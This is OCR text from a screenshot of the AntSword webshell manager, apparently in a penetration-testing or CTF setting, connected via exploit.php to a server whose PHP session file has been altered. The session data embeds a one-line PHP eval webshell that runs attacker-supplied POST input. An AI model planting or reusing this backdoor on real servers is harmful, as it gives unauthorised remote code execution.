 中国蚁剑
GitHub - A...
8
qterminal
3
Thunar
07:04 下午
EN
中国蚁剑
AntSword 编辑 窗口 调试
117.21.200.166
117.21.200.166
exploit.php
exploit.php
117.21.200.166
编辑: /var/www/html/runtime/session/sess_06ada410276c30440b44bb3ee409.php
/var/www/html/runtime/session/sess_06ada410276c30440b44bb3ee409.php
刷新
高亮
用此编码打开
1 a:2:{s:3:"UID";i:1;s:6:"Record";s:26:",<?php @eval($_POST[a]);?>";}
Sessions
请
D
C